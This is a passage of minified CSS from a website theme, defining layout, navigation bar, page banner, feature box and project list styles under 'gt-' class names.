35px}.gt-columns.gt-column-space-32>.gt-col{padding:0 16px 32px}.gt-columns.gt-column-space-30>.gt-col{padding:0 15px 30px}.gt-columns.gt-column-space-25>.gt-col{padding:0 12.5px 25px}.gt-columns.gt-column-space-20>.gt-col{padding:0 10px 20px}.gt-columns.gt-column-space-15>.gt-col{padding:0 7.5px 15px}.gt-columns.gt-column-space-10>.gt-col{padding:0 5px 10px}.gt-columns.gt-column-space-5>.gt-col{padding:0 2.5px 5px}.gt-columns.gt-column-space-0>.gt-col{padding:0}.gt-columns.gt-column-10 .gt-col{width:10%}.gt-columns.gt-column-9 .gt-col{width:11.11111111111111%}.gt-columns.gt-column-8 .gt-col{width:12.5%}.gt-columns.gt-column-7 .gt-col{width:14.28571428571429%}.gt-columns.gt-column-6 .gt-col{width:16.66666666666667%}.gt-columns.gt-column-5 .gt-col{width:20%}.gt-columns.gt-column-4 .gt-col{width:25%}.gt-columns.gt-column-3 .gt-col{width:33.3333333%}.gt-columns.gt-column-2 .gt-col{width:50%}.gt-columns.gt-column-1 .gt-col{width:100%}@media (max-width:991px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-coll,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:50%}}@media (max-width:991px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-coll,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:50%}}@media (max-width:767px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-col,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:100%}}#canvas-404{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#888}.swiper-container{width:100%;height:100%}.gt-pagination ul{font-weight:600;font-size:.9rem;display:flex;align-content:center;justify-content:center;list-style-type:none;flex-wrap:wrap;margin:0;padding:0}.gt-pagination ul li a,.gt-pagination ul li a:visited,.gt-pagination ul li span{background:#fff;color:#000;padding:12px 15px 10px;position:relative;display:block;margin-left:-1px;line-height:1.25;border:1px solid #dee2e6}.gt-pagination ul li a.active,.gt-pagination ul li a.active:visited,.gt-pagination ul li a:focus,.gt-pagination ul li a:hover,.gt-pagination ul li span{color:#000;z-index:2;border-color:#dee2e6;background-color:#e9ecef}.gt-pagination.gt-dark ul li a,.gt-pagination.gt-dark ul li a:visited,.gt-pagination.gt-dark ul li span{border-color:#333;background-color:#000;color:#fff}.gt-pagination.gt-dark ul li a.active,.gt-pagination.gt-dark ul li a.active:visited,.gt-pagination.gt-dark ul li a:focus,.gt-pagination.gt-dark ul li a:hover,.gt-pagination.gt-dark ul li span{border-color:#444;background-color:#333}.gt-header{position:absolute;left:0;top:0;width:100%;z-index:200;border-bottom:1px solid rgba(255,255,255,.050980392156862744)}.admin-bar .gt-header.gt-absolute,.admin-bar .gt-header.gt-fixed,.admin-bar .gt-header.gt-header-fixed,.admin-bar .gt-header.gt-header-mobile{top:32px}@media (max-width:1199px){.gt-header-desktop{display:none}}@media (max-width:782px){.admin-bar .gt-header.gt-absolute,.admin-bar .gt-header.gt-fixed,.admin-bar .gt-header.gt-header-fixed,.admin-bar .gt-header.gt-header-mobile{top:46px}}.gt-header.gt-standard{position:relative}.gt-header.gt-absolute{position:absolute}.gt-header.gt-fixed{position:fixed}.gt-navbar{width:100%;padding:30px;position:relative;font-size:.875rem;font-weight:700;display:flex;align-items:center}@media (max-width:1199px){.gt-navbar{padding-left:15px;padding-right:15px}}.gt-navbar .gt-container,.gt-navbar .gt-container-full{display:flex;align-items:center}.gt-navbar a,.gt-navbar a:focus,.gt-navbar a:hover,.gt-navbar a:visited{color:#fff}.gt-navbar .gt-box{display:flex;align-items:center}.gt-navbar-brand{position:relative;display:inline-flex;align-items:center}.gt-navbar-brand-link{display:flex;position:relative}.gt-navbar-brand span{font-size:2.25rem;font-weight:600}.gt-navbar-brand-img-black{opacity:0;position:absolute;top:0;left:0}.gt-navbar-nav ul{list-style-type:none;margin:0;padding:0}.gt-navbar-nav .gt-menu{display:flex;margin-left:-10px;margin-right:-10px}.gt-navbar-nav .gt-menu>li>a,.gt-navbar-nav .gt-menu>li>a:visited{text-transform:uppercase;padding:16px 10px;display:block;opacity:.8}.gt-navbar-nav .gt-menu:focus>li>a,.gt-navbar-nav .gt-menu:focus>li>a:visited,.gt-navbar-nav .gt-menu:hover>li>a,.gt-navbar-nav .gt-menu:hover>li>a:visited{opacity:.4}.gt-navbar-nav .gt-menu>li:focus>a,.gt-navbar-nav .gt-menu>li:focus>a:visited,.gt-navbar-nav .gt-menu>li:hover>a,.gt-navbar-nav .gt-menu>li:hover>a:visited,.gt-navbar-nav .gt-menu>li>a:focus,.gt-navbar-nav .gt-menu>li>a:hover{opacity:.8}.gt-navbar-nav .gt-menu>li>a.gt-active{color:#fff;opacity:1}.gt-navbar-nav .gt-dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:5px;vertical-align:middle;content:"";border-top:4px solid;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent}.gt-navbar-nav .gt-dropdown{outline:0;position:relative}.gt-navbar-nav .gt-dropdown-menu{min-width:100%;padding:24px 0;font-weight:600;font-size:.9rem;background-color:#fff;position:absolute;left:-38.5px;top:100%;z-index:100;border-top:2px solid #000;visibility:hidden;opacity:0;-webkit-box-shadow:0 5px 30px rgba(0,0,0,.1);box-shadow:0 5px 30px rgba(0,0,0,.1);-webkit-transform:translateY(16px);-ms-transform:translateY(16px);transform:translateY(16px);-webkit-transition:all .3s ease-in-out 0s,visibility 0s linear .3s,z-index 0s linear 10ms;-o-transition:all .3s ease-in-out 0s,visibility 0s linear .3s,z-index 0s linear 10ms;transition:all .3s ease-in-out 0s,visibility 0s linear .3s,z-index 0s linear 10ms}.gt-navbar-nav .gt-dropdown:focus>.gt-dropdown-menu,.gt-navbar-nav .gt-dropdown:hover>.gt-dropdown-menu{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0s,0s,.3s;-o-transition-delay:0s,0s,.3s;transition-delay:0s,0s,.3s}.gt-navbar-nav .gt-dropdown-menu a,.gt-navbar-nav .gt-dropdown-menu a:visited{color:#000;white-space:nowrap;padding:4px 0;display:inline-block;position:relative}.gt-navbar-nav .gt-dropdown-menu li{padding-left:48px;padding-right:48px}.gt-navbar-nav .gt-dropdown-menu>li>a::before,.gt-navbar-nav .gt-dropdown-menu>li>a:visited::before{content:"";width:0;height:1px;position:absolute;right:0;top:100%;background-color:#000;display:block}.gt-navbar-nav .gt-dropdown-menu>li:focus>a::before,.gt-navbar-nav .gt-dropdown-menu>li:focus>a:visited::before,.gt-navbar-nav .gt-dropdown-menu>li:hover>a::before,.gt-navbar-nav .gt-dropdown-menu>li:hover>a:visited::before{width:100%;left:0;background-color:#000}.gt-navbar-nav .gt-dropdown .gt-dropdown-menu .gt-dropdown-menu{left:calc(100%);margin-top:-55px}.gt-navbar-nav .gt-dropdown-menu-title{text-transform:uppercase;font-size:.75rem}.gt-navbar-nav .gt-dropdown-menu-title i{margin-right:8px}.gt-navbar-nav .gt-dropdown-divider{height:0;margin:24px -48px;overflow:hidden;border-top:1px solid #e9ecef}.gt-navbar-icon{padding:8px;cursor:pointer;font-size:1rem;display:flex;align-items:center;color:#fff}.gt-navbar-icon svg{width:16px;height:16px;fill:#fff;-webkit-transition:all .25s cubic-bezier(.3,.3,0,.8);-o-transition:all .25s cubic-bezier(.3,.3,0,.8);transition:all .25s cubic-bezier(.3,.3,0,.8)}.gt-navbar-icon.gt-navbar-icon-menu svg{width:19px;height:19px}.gt-navbar-icon svg:focus,.gt-navbar-icon svg:hover{-webkit-transition:all .25s cubic-bezier(.3,.3,0,.8);-o-transition:all .25s cubic-bezier(.3,.3,0,.8);transition:all .25s cubic-bezier(.3,.3,0,.8)}.gt-navbar-icon:focus,.gt-navbar-icon:hover{opacity:.4}.gt-navbar-lang .gt-menu{margin-left:-6px;margin-right:-6px}.gt-navbar-lang .gt-menu>li>a,.gt-navbar-lang .gt-menu>li>a:visited{padding:16px 6px}.gt-navbar-cart a,.gt-navbar-cart a:visited{display:flex;align-items:center;text-transform:uppercase;color:#fff}.gt-navbar-cart .line{width:10px;height:2px;background-color:#fff;margin:0 10px}.gt-navbar-cart:focus .line,.gt-navbar-cart:focus a,.gt-navbar-cart:focus a:visited,.gt-navbar-cart:hover .line,.gt-navbar-cart:hover a,.gt-navbar-cart:hover a:visited{opacity:.4}.gt-navbar-default,.gt-navbar-hover{position:relative}.gt-navbar-default::before,.gt-navbar-hover::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;background-color:#fff;will-change:transform;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.gt-navbar-default::before,.gt-navbar-hover:focus::before,.gt-navbar-hover:hover::before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.gt-navbar-default .gt-navbar-icon,.gt-navbar-default .gt-navbar-nav .gt-menu>li>a.gt-active,.gt-navbar-default .gt-navbar-nav .gt-menu>li>a:visited.gt-active,.gt-navbar-default .gt-social-list li a,.gt-navbar-default .gt-social-list li a:visited,.gt-navbar-default a,.gt-navbar-default a:focus,.gt-navbar-default a:focus:focus,.gt-navbar-default a:hover,.gt-navbar-default a:hover:focus,.gt-navbar-default a:visited,.gt-navbar-hover:focus .gt-navbar-icon,.gt-navbar-hover:focus .gt-navbar-nav .gt-menu>li>a.gt-active,.gt-navbar-hover:focus .gt-navbar-nav .gt-menu>li>a:visited.gt-active,.gt-navbar-hover:focus .gt-social-list li a,.gt-navbar-hover:focus .gt-social-list li a:visited,.gt-navbar-hover:focus a,.gt-navbar-hover:focus a:focus,.gt-navbar-hover:focus a:focus:focus,.gt-navbar-hover:focus a:visited,.gt-navbar-hover:hover .gt-navbar-icon,.gt-navbar-hover:hover .gt-navbar-nav .gt-menu>li>a.gt-active,.gt-navbar-hover:hover .gt-navbar-nav .gt-menu>li>a:visited.gt-active,.gt-navbar-hover:hover .gt-social-list li a,.gt-navbar-hover:hover .gt-social-list li a:visited,.gt-navbar-hover:hover a,.gt-navbar-hover:hover a:hover,.gt-navbar-hover:hover a:hover:focus,.gt-navbar-hover:hover a:visited{color:#000}.gt-navbar-default .gt-navbar-icon svg,.gt-navbar-hover:focus .gt-navbar-icon svg,.gt-navbar-hover:hover .gt-navbar-icon svg{fill:#000}.gt-navbar .gt-social-list.gt-transparent a:focus,.gt-navbar .gt-social-list.gt-transparent a:hover,.gt-navbar.gt-navbar-default .gt-social-list.gt-transparent a:focus,.gt-navbar.gt-navbar-default .gt-social-list.gt-transparent a:hover,.gt-navbar.gt-navbar-hover:hover .gt-social-list.gt-transparent a:focus,.gt-navbar.gt-navbar-hover:hover .gt-social-list.gt-transparent a:hover{background:0 0!important}.gt-navbar-default .gt-navbar-brand-img-black,.gt-navbar-hover:focus .gt-navbar-brand-img-black,.gt-navbar-hover:hover .gt-navbar-brand-img-black{opacity:1}.gt-navbar-default .gt-navbar-brand-img-white,.gt-navbar-hover:focus .gt-navbar-brand-img-white,.gt-navbar-hover:hover .gt-navbar-brand-img-white{opacity:0}.gt-navbar-default .gt-navbar-cart .line,.gt-navbar-hover:focus .gt-navbar-cart .line,.gt-navbar-hover:hover .gt-navbar-cart .line{background-color:#000}.gt-navbar-style-1,.gt-navbar-style-1 .gt-container,.gt-navbar-style-1 .gt-container-full,.gt-navbar-style-2,.gt-navbar-style-2 .gt-container,.gt-navbar-style-2 .gt-container-full,.gt-navbar-style-3,.gt-navbar-style-3 .gt-container,.gt-navbar-style-3 .gt-container-full{justify-content:space-between}.gt-navbar-style-1 .gt-navbar-brand{margin-right:48px}.gt-navbar-style-1 .gt-navbar-cart,.gt-navbar-style-2 .gt-navbar-cart{margin-left:48px}.gt-navbar-style-1 .gt-navbar-lang,.gt-navbar-style-2 .gt-navbar-lang{margin-left:48px}.gt-navbar-style-1 .gt-social-list,.gt-navbar-style-2 .gt-social-list,.gt-navbar-style-3 .gt-social-list{margin-left:48px}.gt-navbar-style-2 .gt-navbar-brand,.gt-navbar-style-3 .gt-navbar-brand{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.gt-navbar-style-3 .gt-navbar-icon-search{margin-right:48px}.gt-navbar-style-3 .gt-navbar-icon-menu{margin-left:48px}.gt-header-fixed{position:fixed;left:0;top:0;width:100%;z-index:250;background-color:#fff;-webkit-box-shadow:0 0 16px rgba(0,0,0,.05);box-shadow:0 0 16px rgba(0,0,0,.05);transform:translateY(-120px)}@media (max-width:1199px){.gt-header-fixed{opacity:0;visibility:hidden}}.gt-header-fixed .gt-navbar-icon,.gt-header-fixed .gt-navbar-nav .gt-menu>li>a.gt-active,.gt-header-fixed .gt-navbar-nav .gt-menu>li>a:visited.gt-active,.gt-header-fixed .gt-social-list li a,.gt-header-fixed .gt-social-list li a:visited,.gt-header-fixed a,.gt-header-fixed a:focus,.gt-header-fixed a:hover,.gt-header-fixed a:visited{color:#000}.gt-header-fixed .gt-navbar-icon svg{fill:#000}.gt-header-fixed .gt-navbar-brand-img-black{opacity:1}.gt-header-fixed .gt-navbar-brand-img-white{opacity:0}.gt-header-fixed .gt-navbar-cart .line{background-color:#000}@media (min-width:1200px){.gt-header-mobile{display:none}}.gt-page-banner{padding:230px 0 120px;position:relative;display:flex;align-items:center}.gt-page-banner::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;background:-moz-linear-gradient(top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%)}.gt-page-banner-img{width:100%;height:100%;background-size:cover;background-position:center;opacity:.5;position:absolute;left:0;top:0;z-index:1}.gt-page-banner .gt-container,.gt-page-banner .gt-container-full{position:relative;z-index:3;display:flex;flex-direction:column;align-items:center;justify-content:center}.gt-page-banner .gt-page-heading{padding:0 96px;width:100%}.gt-page-banner .gt-page-heading h1{margin-bottom:16px}@media (min-width:992px){.gt-page-banner .gt-page-heading p{max-width:75%;margin-left:auto;margin-right:auto}}.gt-page-banner.gt-right .gt-container .gt-page-heading,.gt-page-banner.gt-right .gt-container-full .gt-page-heading{text-align:right;justify-content:flex-end;align-items:flex-end}.gt-page-banner.gt-left .gt-container .gt-page-heading,.gt-page-banner.gt-left .gt-container-full .gt-page-heading{text-align:left;justify-content:start;align-items:start}.gt-page-banner .gt-container-full.gt-full,.gt-page-banner .gt-container.gt-full{max-width:100%}.gt-page-heading{display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;text-align:center}.gt-page-heading.gt-center{align-items:center;text-align:center;margin:0 auto}.gt-page-heading.gt-left{align-items:start;text-align:left}.gt-page-heading.gt-right{align-items:flex-end;text-align:right}@media (max-width:991px){.gt-page-banner .gt-page-heading,.gt-page-heading{padding:0}}.gt-page-heading.gt-align-left{display:flex;align-items:flex-start;flex-wrap:wrap;flex-direction:column;text-align:left}.gt-page-heading.gt-align-right{display:flex;align-items:flex-end;flex-direction:column;text-align:right}.gt-page-heading .gt-line{width:3px;height:40px;margin-bottom:16px}.gt-page-heading span{display:inline-flex;text-transform:uppercase;font-size:.9rem;font-weight:600;letter-spacing:8px;margin-bottom:16px;color:#fff;margin-right:-8px}.gt-page-heading.gt-dark span{color:#000}.gt-page-heading h1{margin:0;font-weight:700;color:#fff;max-width:100%;font-size:3rem}@media (max-width:991px){.gt-page-heading h1{font-size:2.125rem}}.gt-page-heading.gt-dark h1{color:#000}.gt-page-heading p{margin-bottom:0;color:#fff;max-width:100%}.gt-page-heading .gt-btn{margin-top:16px}.gt-page-heading.gt-dark p{color:rgba(0,0,0,.8)}.gt-split-page{width:100%;height:100vh;display:flex;align-items:stretch;justify-content:flex-start}.gt-split-page .gt-box{font-weight:600;font-size:.875rem;margin:40px 0;color:rgba(0,0,0,.6)}.gt-split-page .gt-box .gt-box-title{font-size:1.25rem;font-weight:700;margin:24px 0 8px 0;color:#000}.gt-split-page .gt-banner{width:36%;height:100%;position:relative;background-color:#777;display:flex;align-items:center;justify-content:center}.gt-split-page .gt-banner-img{width:100%;height:100%;position:absolute;left:0;top:0;background-size:cover;background-position:center;opacity:.5;z-index:1}.gt-split-page .gt-brand{position:relative;z-index:2}.gt-split-page .gt-brand img{max-height:none}.gt-split-page .gt-content{width:64%;height:100%;background-color:#fff;padding:0 10%;display:flex;align-items:center;justify-content:center}.gt-split-page .gt-page-heading{padding:0}.gt-split-page .gt-page-heading span{letter-spacing:8px;margin-right:0}@media (max-width:991px){.gt-split-page{flex-direction:column}.gt-split-page .gt-page-heading{justify-content:center;align-items:center;text-align:center}.gt-split-page .gt-box{text-align:center}.gt-split-page .gt-social-list{justify-content:center}.gt-split-page .gt-banner,.gt-split-page .gt-content{width:100%;height:auto}.gt-split-page .gt-banner{padding:96px 0}.gt-split-page .gt-content{padding:32px 32px 0 32px;display:block}}.gt-info-box.gt-style-1{width:100%;position:relative;padding:5vmax 0}.gt-info-box.gt-style-1 .gt-img{overflow:hidden;width:40%;height:100%;position:absolute;top:0;background-color:#000;background-repeat:no-repeat;background-position:center;background-size:cover}.gt-info-box.gt-style-1.gt-align-left .gt-img{left:0}.gt-info-box.gt-style-1.gt-align-right .gt-img{right:0}.gt-info-box.gt-style-1 .gt-overlay{width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;overflow:hidden;opacity:.3}.gt-info-box.gt-style-1 .gt-overlay.gt-opacity-effect-false{opacity:0}.gt-info-box.gt-style-1 .gt-content{width:50%;padding:64px 0}.gt-info-box.gt-style-1.gt-align-left .gt-content{margin-left:50%}.gt-info-box.gt-style-1 .gt-content .gt-line{width:3px;height:40px;background-color:#000;margin-bottom:32px}.gt-info-box.gt-style-1 .gt-content .gt-subtitle{text-transform:uppercase;display:block;color:#000;font-size:.9rem;font-weight:600;letter-spacing:8px;margin-bottom:16px}.gt-info-box.gt-style-1 .gt-content .gt-title{margin:0 0 32px 0;font-weight:700;font-size:2.625rem}.gt-info-box.gt-style-1 .gt-content .gt-excerpt p{color:rgba(0,0,0,.6)}@media (max-width:991px){.gt-info-box.gt-style-1{padding:0}.gt-info-box.gt-style-1 .gt-img{position:relative;height:80vmin;width:100%}.gt-info-box.gt-style-1 .gt-content{width:100%;padding-top:0}.gt-info-box.gt-style-1.gt-align-left .gt-content{margin-left:0}}.gt-feature-box .gt-img{margin-bottom:32px;position:relative;overflow:hidden;background-color:#191919}.gt-feature-box .gt-img img{width:100%;opacity:.7;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);will-change:scale;transform-origin:center center}.gt-feature-box.gt-opacity-effect-false .gt-img img{opacity:1}.gt-feature-box:focus .gt-img img,.gt-feature-box:hover .gt-img img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.gt-feature-box .gt-icon{margin-bottom:30px;font-size:2.813rem;text-align:center}.gt-feature-box .gt-icon svg{height:60px;fill:currentColor}.gt-feature-box .gt-content{text-align:center;flex-direction:column;justify-content:center;display:flex;flex-wrap:wrap;align-items:center}.gt-feature-box .gt-content>div,.gt-feature-box .gt-content>h3{width:100%}@media (min-width:992px){.gt-feature-box.gt-align-left .gt-content{align-items:flex-start;justify-content:flex-start;text-align:left}.gt-feature-box.gt-align-left .gt-icon{text-align:left}.gt-feature-box.gt-align-right .gt-content{align-items:flex-end;justify-content:flex-end;text-align:right}.gt-feature-box.gt-align-right .gt-icon{text-align:right}}.gt-feature-box .gt-content .gt-subtitle{font-weight:600;font-size:.9rem;text-transform:uppercase;margin-bottom:16px}.gt-feature-box .gt-content .gt-title{margin:0 0 16px 0;font-weight:700}.gt-feature-box .gt-content .gt-excerpt{color:rgba(0,0,0,.6);font-size:.98rem}.gt-feature-box .gt-content .gt-line{width:2px;height:32px;margin-bottom:16px}.gt-feature-box .gt-content .gt-number{font-size:.75rem;font-weight:700;color:#000}.gt-feature-box .gt-content .gt-btn{margin-top:16px}.gt-feature-box.gt-style-3{position:relative}.gt-feature-box.gt-style-3 .gt-img{overflow:hidden;position:absolute;height:100%;border-radius:0;top:0;width:50%}.gt-feature-box.gt-style-3 .gt-img-inner{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center;opacity:.7;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);will-change:scale;transform-origin:center center}.gt-feature-box.gt-style-3:focus .gt-img-inner,.gt-feature-box.gt-style-3:hover .gt-img-inner{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.gt-feature-box.gt-style-3.gt-align-left .gt-img{left:0}.gt-feature-box.gt-style-3.gt-align-right .gt-img{right:0}.gt-feature-box.gt-style-3 .gt-content{padding:128px 0}@media (min-width:992px){.gt-feature-box.gt-style-3.gt-align-left .gt-content{padding-left:96px}.gt-feature-box.gt-style-3.gt-align-right .gt-content{padding-right:96px}}@media (max-width:991px){.gt-feature-box.gt-style-3 .gt-img{position:relative;width:100%;height:320px;margin-bottom:32px}.gt-feature-box.gt-style-3 .gt-content{padding:30px 0 60px}}.gt-feature-box.gt-style-4{position:relative;overflow:hidden}.gt-feature-box.gt-style-4.gt-align-right{padding:50px 0 190px 160px}.gt-feature-box.gt-style-4.gt-align-left{padding:50px 160px 190px 0}.gt-feature-box.gt-style-4 .gt-img{position:absolute;width:100%;height:100%;left:0;top:0;background-size:cover;opacity:.7;z-index:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);will-change:scale;transform-origin:center center}.gt-feature-box.gt-style-4:focus .gt-img,.gt-feature-box.gt-style-4:hover .gt-img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.gt-feature-box.gt-style-4 .gt-content{background-color:#fff;padding:96px 48px;position:relative;z-index:2}.gt-feature-box.gt-style-4.gt-align-right .gt-content{text-align:right}.gt-feature-box.gt-style-4.gt-align-left .gt-content{text-align:left}@media (max-width:1199px){.gt-feature-box.gt-style-4.gt-align-right{padding:48px 0 128px 128px}.gt-feature-box.gt-style-4.gt-align-left{padding:48px 128px 128px 0}}@media (max-width:991px){.gt-feature-box.gt-style-4.gt-align-left,.gt-feature-box.gt-style-4.gt-align-right{padding:0 48px 160px 48px}}@media (max-width:575px){.gt-feature-box.gt-style-4.gt-align-left,.gt-feature-box.gt-style-4.gt-align-right{padding:0 32px 160px 32px}.gt-feature-box.gt-style-4 .gt-content{padding:48px}}.gt-project-list .gt-img{position:relative;overflow:hidden;background-color:#000;width:100%}.gt-project-list .gt-img>a,.gt-project-list .gt-img>a:visited{display:block}.gt-project-list .gt-img img{width:100%;opacity:.7;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);will-change:scale;transform-origin:center center}.gt-project-list.gt-opacity-effect-false .gt-img img{opacity:1}.gt-project-list .gt-item:focus .gt-img img,.gt-project-list .gt-item:hover .gt-img img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.gt-project-list .gt-overlay{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0;z-index:0;display:flex;align-items:center;justify-content:center}.gt-project-list .gt-overlay-color{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;z-index:-1}.gt-project-list .gt-item:focus .gt-overlay-color,.gt-project-list .gt-item:hover .gt-overlay-color{opacity:.4}.gt-project-list .gt-item:focus .gt-overlay,.gt-project-list .gt-item:hover .gt-overlay{opacity:1}.gt-project-list .gt-overlay-icon{font-size:2.5rem;color:#fff;opacity:0;-webkit-transform:translateX(-30px) scale(.95);-ms-transform:translateX(-30px) scale(.95);transform:translateX(-30px) scale(.95)}.gt-project-list .gt-overlay-icon svg{height:60px}.gt-project-list .gt-item:focus .gt-overlay-icon,.gt-project-list .gt-item:hover .gt-overlay-icon{-webkit-transform:translateX(0) scale(1);-ms-transform:translateX(0) scale(1);transform:translateX(0) scale(1);opacity:1}.gt-grid-item .gt-cat,.gt-project-list .gt-cat{margin:0;padding:0;list-style-type:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.gt-grid-item .gt-cat li,.gt-project-list .gt-cat li{padding-right:16px}.gt-grid-item .gt-cat li:last-child,.gt-project-list .gt-cat li:last-child{padding-right:0}.gt-project-list .gt-line{width:3px;height:32px}.gt-project-list .gt-title{font-weight:700;margin-bottom:4.8px}.gt-project-list .gt-excerpt{word-break:break-word;max-width:100%}.gt-grid-item .gt-cat,.gt-grid-item .gt-date,.gt-project-list .gt-cat,.gt-project-list .gt-date{font-size:.875rem;font-weight:700}.gt-grid-item .gt-date,.gt-grid-item .gt-location,.gt-project-list .gt-date,.gt-project-list .gt-location{margin:0 0 16px;padding:0;list-style:none}.gt-grid-item .gt-date li,.gt-grid-item .gt-location li,.gt-project-list .gt-date li,.gt-project-list .gt-location li{display:inline-block;margin-right:3px}.gt-grid-item .gt-date li:after,.gt-grid-item .gt-location li:after,.gt-project-list .gt-date li:after,.gt-project-list .gt-location li:after{content:',';display:inline-block}.gt-grid-item .gt-date li:last-child,.gt-grid-item .gt-location li:last-child,.gt-project-list .gt-date li:last-child,.gt-project-list .gt-location li:last-child{margin-right:0}.gt-grid-item .gt-date li:last-child:after,.gt-grid-item .gt-location li:last-child:after,.gt-project-list .gt-date li:last-child:after,.gt-project-list .gt-location li:last-child:after{display:none}.gt-project-list .gt-location,.gt-project-list .gt-location a,.gt-project-list .gt-location a:visited{font-weight:500;color:rgba(0,0,0,.5)}@media (max-width:767px){.gt-project-list .gt-location{font-size:.875rem}}.gt-project-list.gt-style-1 .gt-content{padding:0 32px 64px 32px;margin-top:-16px;text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex;position:relative;z-index:2}.gt-project-list.gt-style-1 .gt-line{margin-bottom:16px}.gt-project-list.gt-style-1 .gt-title{margin-bottom:0;font-size:1.563rem}.gt-project-list.gt-style-2{margin-bottom:60px}.gt-project-list.gt-style-2 .gt-content{padding:0 32px 64px 32px;margin-top:-16px;text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex;position:relative;z-index:2}.gt-project-list.gt-style-2 .gt-line{margin-bottom:16px}@media (min-width:768px){.gt-project-list.gt-style-2 .gt-item{display:flex;align-items:center;justify-content:flex-start;flex-direction:row}.gt-project-list.gt-style-2 .gt-item:nth-child(even){flex-direction:row-reverse}.gt-project-list.gt-style-2 .gt-content,.gt-project-list.gt-style-2 .gt-img{width:50%}.gt-project-list.gt-style-2 .gt-content{margin:0;padding:48px}}.gt-project-list.gt-style-3 .gt-content{padding:0 32px 64px 32px;margin-top:-16px;text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex;position:relative;z-index:2}.gt-project-list.gt-style-3 .gt-line{margin-bottom:16px}.gt-project-list.gt-style-3 .gt-title{margin-bottom:0}.gt-project-list.gt-style-3 .gt-item:last-child .gt-content{padding-bottom:60px}@media (min-width:768px){.gt-project-list.gt-style-3 .gt-content{background-color:#fff;padding:0 64px 128px 64px;margin-top:-128px;position:relative;z-index:1;width:60%;text-align:left;justify-content:flex-start;align-items:flex-start}.gt-project-list.gt-style-3 .gt-cat a,.gt-project-list.gt-style-3 .gt-cat a:visited{padding-left:0}}.gt-project-list.gt-style-4.gt-column-2{margin-right:-15px;margin-left:-15px}.gt-project-list.gt-style-4.gt-column-2 .gt-item{padding:0 15px;margin-bottom:30px}.gt-project-list.gt-style-4 .gt-item{margin-bottom:64px;position:relative}.gt-project-list.gt-style-4 .gt-content{padding:32px;text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex;color:#fff}.gt-project-list.gt-style-4 .gt-content a,.gt-project-list.gt-style-4 .gt-content a:visited{text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex}.gt-project-list.gt-style-4 .gt-line{margin-bottom:16px}.gt-project-list.gt-style-4 .gt-title,.gt-project-list.gt-style-4 .gt-title a,.gt-project-list.gt-style-4 .gt-title a:visited{color:#fff}.gt-project-list.gt-style-4 .gt-location,.gt-project-list.gt-style-4 .gt-location a,.gt-project-list.gt-style-4 .gt-location a:visited{color:rgba(255,255,255,.8)}.gt-project-list.gt-style-4 .gt-cat,.gt-project-list.gt-style-4 .gt-cat a,.gt-project-list.gt-style-4 .gt-cat a:visited{color:#fff}.gt-project-list.gt-style-4 .gt-item .gt-overlay>a,.gt-project-list.gt-style-4 .gt-item .gt-overlay>a:visited{position:absolute;height:100%;width:100%}.gt-project-list.gt-style-4 .gt-title{margin-bottom:0}@media (max-width:575px){.gt-project-list.gt-style-4 .gt-line{display:none}}.gt-project-list.gt-style-5{margin:0 0 60px}.gt-project-list.gt-style-5 .gt-item{padding:0}.gt-project-list.gt-style-5 .gt-item:last-child{margin-bottom:0}.gt-project-list.gt-style-5 